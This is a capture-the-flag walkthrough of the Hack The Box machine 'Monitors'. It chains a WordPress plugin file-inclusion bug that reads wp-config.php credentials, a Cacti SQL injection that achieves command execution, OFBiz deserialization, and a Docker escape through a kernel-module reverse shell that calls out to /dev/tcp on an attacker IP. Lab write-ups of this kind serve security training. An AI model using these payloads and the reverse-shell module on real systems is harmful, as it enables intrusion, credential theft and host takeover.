
Enumeration
IP-ADDR: 10.10.10.238 monitors.htb
nmap scan:
1
2
3
4
5
6
7
8
9
10
11
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ba:cc:cd:81:fc:91:55:f3:f6:a9:1f:4e:e8:be:e5:2e (RSA)
| 256 69:43:37:6a:18:09:f5:e7:7a:67:b8:18:11:ea:d7:65 (ECDSA)
|_ 256 5d:5e:3f:67:ef:7d:76:23:15:11:4b:53:f8:41:3a:94 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: WordPress 5.5.1
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Welcome to Monitor – Taking hardware monitoring seriously
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80 is running wordpress

- WordPress version 5.5.1 identified
- User(s) Identified: admin
- don’t know the reason but
Monitor.htbgives 403 Forbidden andMonitors.htbgive 200.
wpscan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
❯ wpscan -e ap --url http://monitors.htb
... [snip] ...
[i] Plugin(s) Identified:
[+] wp-with-spritz
| Location: http://monitors.htb/wp-content/plugins/wp-with-spritz/
| Latest Version: 1.0 (up to date)
| Last Updated: 2015-08-20T20:15:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| [!] 1 vulnerability identified:
|
| [!] Title: WP with Spritz 1.0 - Unauthenticated File Inclusion
| References:
| - https://wpscan.com/vulnerability/cdd8b32a-b424-4548-a801-bbacbaad23f8
| - https://www.exploit-db.com/exploits/44544/
|
| Version: 4.2.4 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://monitors.htb/wp-content/plugins/wp-with-spritz/readme.txt
Foothold
wp-plugin Spritz LFI
- wpscan: The WP with Spritz WordPress plugin was affected by an Unauthenticated File Inclusion security vulnerability.
- ExploitDB - https://www.exploit-db.com/exploits/44544
- Proof of Concept
http://www.example.com/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../etc/passwd
1
2
❯ curl -s 'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/etc/hostname'
monitors
Get username and password from wp-config.php
1
2
3
4
❯ curl -s 'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/var/www/wordpress/wp-config.php' | grep define | head -n3
define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'wpadmin' );
define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
In Apache on Ubuntu, all the virtual host configuration files are stored under /etc/apache2/sites-available directory. With the new Apache installation you can find a default virtual host file called 000-default.conf there.
1
2
3
4
5
❯ curl -s 'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/etc/apache2/sites-available/000-default.conf'
# Default virtual host settings
# Add monitors.htb.conf
# Add cacti-admin.monitors.htb.conf
... [snip] ...
found “virtual host” cacti-admin.monitors.htb.
cacti SQLi Stacked Queries to RCE
cacti is an open-source, web-based network monitoring and graphing tool designed as a front-end application for the open-source, industry-standard data logging tool RRDtool. Cacti allows a user to poll services at predetermined intervals and graph the resulting data.
Running Version 1.2.12
CVE-2020-14295: A SQL injection issue in color.php in Cacti 1.2.12 allows an admin to inject SQL via the filter parameter. This can lead to remote command execution because the product accepts stacked queries.
Found Exploit: Cacti 1.2.12 - ‘filter’ SQL Injection / Remote Code Execution
Here is the PoC: https://github.com/Cacti/cacti/issues/3622
Login with wordpress user and dbpass: admin:BestAdministrator@2020!

parameter filter in color.php in vulnerable for sql injection in export request.
1
2
3
curl -s -X $'GET' \
-b $'Cacti=koa9gglffasaklp5bfefl82t6s; cross-site-cookie=bar' \
$'http://cacti-admin.monitors.htb/cacti/color.php?action=export&header=false&filter=1\')+UNION+SELECT+1,version(),database(),4,5,6,7--+-'

PoC also tells that application accept stacked queries, which lead to remote code execution by replacing the path_php_binary setting inside the database.
stacked queries: In SQL, a semicolon indicates that the end of a statement has been reached and what follows is a new one. This allows executing multiple statements in the same call to the database server; Source sqlinjection.net
And path_php_binary is just a variable in cacti config file which stored php binary location. If we replace this value with any system command, it get executed by the server.
Set value in path_php_binary
1
2
3
curl -s -X $'GET' \
-b $'Cacti=koa9gglffasaklp5bfefl82t6s; cross-site-cookie=bar' \
$'http://cacti-admin.monitors.htb/cacti/color.php?action=export&header=false&filter=1\')+UNION+SELECT+1,2,3,4,5,6,7;update+settings+set+value=\'ping+-c+2+10.10.14.187;\'+where+name=\'path_php_binary\';--+-'
Verify path_php_binary value.
1
2
3
curl -s -X $'GET' \
-b $'Cacti=koa9gglffasaklp5bfefl82t6s; cross-site-cookie=bar' \
$'http://cacti-admin.monitors.htb/cacti/color.php?action=export&header=false&filter=1\')+UNION+SELECT+1,name,value,4,5,6,7+from+settings+where+name=\'path_php_binary\';--+-'

Then call host.php?action=reindex which get the shell_exec called with the path_php_binary.
1
2
3
curl -s -X $'GET' \
-b $'Cacti=koa9gglffasaklp5bfefl82t6s; cross-site-cookie=bar' \
$'http://cacti-admin.monitors.htb/cacti/host.php?action=reindex'

reverse shell with exploit script.

Privesc
Socat Portforwarding
Found cacti config file /usr/share/cacti/cacti/include/config.php, which contains database creds cacti:cactipass
Viewing running processes, notice one thing, some systemd service running from user marcus
1
2
3
4
5
(remote) www-data@monitors:/etc$ ps -aux | grep marcus
root 6000 0.0 0.0 60088 0 pts/5 S May29 0:00 su marcus
marcus 6001 0.0 0.1 76780 4976 ? Ss May29 0:00 /lib/systemd/systemd --user
marcus 6002 0.0 0.0 259044 4 ? S May29 0:00 (sd-pam)
... [snip] ...
found cacti-backup service using

and from backup file get user “marcus” password

from user “marcus” found local service running on port “8443”
1
LISTEN 0 128 127.0.0.1:8443 0.0.0.0:*
find process running on port “8443”
1
2
marcus@monitors:~$ ps -aux | grep 8443
root 2095 0.0 0.0 628508 3912 ? Sl May30 0:08 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 8443 -container-ip 172.17.0.2 -container-port 8443
socat already install on the box, use it to forward the port.
1
marcus@monitors:~$ socat tcp-listen:8444,reuseaddr,fork tcp:localhost:8443
port 8443 is running Apache Tomcat/9.0.31

“ofbiz” Deserialization RCE
Tomcat is running ofbiz found from gobuster

Apache OFBiz is an open source enterprise resource planning system. It provides a suite of enterprise applications that integrate and automate many of the business processes of an enterprise.
Running version Apache OFBiz. Release 17.12.01
Found List of Known Vulnerabilities

CVE-2021-30128: Apache OFBiz has unsafe deserialization prior to 17.12.07 version
- PoC by r0ckysec@github
- Online tool for
java.lang.Runtime.exec()Payload require ysoserial
![]()
Container with SYS_MODULE Capability
The container has SYS_MODULE capability. As a result, the container can insert/remove kernel modules in/from the kernel of the Docker host machine.

- linux capabilities,
- CAP_SYS_MODULE: This means that you can insert/remove kernel modules in/from the kernel of the host machine.
- abusing
sys_modulecapability- Exploit Scripts from hacktricks.xyz
- Orignal Post from blog.pentesteracademy.com
Exploit
Write a program to invoke a reverse shell with the help of usermode Helper API.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.10.15.71/4141 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
Create a Makefile to compile the kernel module.
1
2
3
4
5
obj-m +=reverse-shell.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
Run make
Start reverse shell listener
Execute module insmod reverse-shell.ko